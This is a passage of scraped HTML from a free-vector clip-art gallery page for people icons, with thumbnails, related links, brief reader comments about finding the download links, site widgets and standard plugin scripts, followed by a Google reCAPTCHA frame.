 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format7.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format7.jpg"
 data-image-id="6021"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-14"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format7.jpg"
 width="187"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-14" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format8.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format8.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format8.jpg"
 data-image-id="6022"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-15"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format8.jpg"
 width="198"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-15" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format9.jpg"
 title="People icons in vector format"
 data-src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/people-icon-in-vector-format9.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format9.jpg"
 data-image-id="6023"
 data-title="People icons in vector format"
 data-description="People icons in vector format"
 data-image-slug="people-icons-in-vector-format-16"
 class='thickbox' rel='73d86964e88647c3b236551bc7489ebb'> <img
 title="People icons in vector format"
 alt="People icons in vector format"
 src="https://www.vector-eps.com/wp-content/gallery/people-icons-in-vector-format/thumbs/thumbs_people-icon-in-vector-format9.jpg"
 width="188"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/people-health-education-vectors/" rel="bookmark" title="People health education vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="People health education vectors" 
 title="People health education vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2019/09/people-health-education-vectors.jpg"><figcaption itemprop="caption description">People health education vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/cartoon-people-characters-vector-collar/" rel="bookmark" title="Cartoon people characters vector collar"><figure> <img 
 itemprop="contentUrl" 
 alt="Cartoon people characters vector collar" 
 title="Cartoon people characters vector collar" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/cartoon-people-characters-vector-collar.jpg"><figcaption itemprop="caption description">Cartoon people characters vector collar</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/people-with-objects-with-outline-paths/" rel="bookmark" title="People with objects"><figure> <img 
 itemprop="contentUrl" 
 alt="People with objects" 
 title="People with objects" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/People-With-Objects-With-Outline-Paths.jpg"><figcaption itemprop="caption description">People with objects</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/business-people-vectors/" rel="bookmark" title="Business people vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Business people vectors" 
 title="Business people vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/business-vector.jpeg"><figcaption itemprop="caption description">Business people vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/business-people-posing-in-situations/" rel="bookmark" title="Business people posing in situations"><figure> <img 
 itemprop="contentUrl" 
 alt="Business people posing in situations" 
 title="Business people posing in situations" 
 src="https://www.vector-eps.com/wp-content/uploads/2019/09/business-people-posing-in-situations.jpg"><figcaption itemprop="caption description">Business people posing in situations</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/cartoon-business-people-vectors/" rel="bookmark" title="Cartoon business people vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Cartoon business people vectors" 
 title="Cartoon business people vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/cartoon-business-people-vectors.jpg"><figcaption itemprop="caption description">Cartoon business people vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/people-vector-cliparts-collection/" rel="bookmark" title="People vector cliparts collection"><figure> <img 
 itemprop="contentUrl" 
 alt="People vector cliparts collection" 
 title="People vector cliparts collection" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/people-vector-cliparts-collection.jpg"><figcaption itemprop="caption description">People vector cliparts collection</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/muslim-people-avatars/" rel="bookmark" title="Muslim people avatars"><figure> <img 
 itemprop="contentUrl" 
 alt="Muslim people avatars" 
 title="Muslim people avatars" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/muslim-people-avatars.jpg"><figcaption itemprop="caption description">Muslim people avatars</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"><h2 id="comments-title"> 5 thoughts on &ldquo;<span>People icons in vector format</span>&rdquo;</h2><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-12842"><div id="div-comment-12842" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Poppy</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/people-icons-in-vector-format/#comment-12842">August 15, 2011 at 9:48 am</a></div><p>Wow &#8230; cool !</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13180"><div id="div-comment-13180" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Anonymous</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/people-icons-in-vector-format/#comment-13180">October 19, 2011 at 6:30 am</a></div><p>Yeah, that&#8217;s great.  Now how can I download them?</p></div></li><li class="comment byuser comment-author-admin312 bypostauthor even thread-even depth-1" id="comment-13212"><div id="div-comment-13212" class="comment-body"><div class="comment-author vcard"> <cite class="fn">dudu</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/people-icons-in-vector-format/#comment-13212">October 24, 2011 at 9:30 am</a></div><p>you have the download links between the ads&#8230;cheers</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-15135"><div id="div-comment-15135" class="comment-body"><div class="comment-author vcard"> <cite class="fn">ab</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/people-icons-in-vector-format/#comment-15135">December 29, 2011 at 5:26 pm</a></div><p>Hi! sorry, i cant see the links, where are they? how can I download this greats designs?</p></div></li><li class="comment byuser comment-author-admin312 bypostauthor even thread-even depth-1" id="comment-15139"><div id="div-comment-15139" class="comment-body"><div class="comment-author vcard"> <cite class="fn">dudu</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/people-icons-in-vector-format/#comment-15139">December 30, 2011 at 11:37 am</a></div><p>Hey, the download links are between the ads.</p></div></li></ol></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10425' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d20d66c002" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/infographics-option-labels-vector/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Infographics option labels vector</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/baby-stickers-infographics-map-vector/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Baby stickers infographics map vector</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355770)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215453)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181290)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162860)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/christmas%20">christmas </a></li><li><a href="https://www.vector-eps.com/search/corporate%20business%20cards">corporate business cards</a></li><li><a href="https://www.vector-eps.com/search/shopping%20cart">shopping cart</a></li><li><a href="https://www.vector-eps.com/search/corporate%2Bbusiness%2Bcards">corporate+business+cards</a></li><li><a href="https://www.vector-eps.com/search/vector%20texture">vector texture</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"18591f3377"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_73d86964e88647c3b236551bc7489ebb = {"__defaults_set":null,"ID":"73d86964e88647c3b236551bc7489ebb","album_ids":[],"container_ids":["669"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"73d86964e88647c3b236551bc7489ebb","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_73d86964e88647c3b236551bc7489ebb.wordpress_page_root = "https:\/\/www.vector-eps.com\/people-icons-in-vector-format\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QG6KN8mMGpMapBmfgHkC5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983517748');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>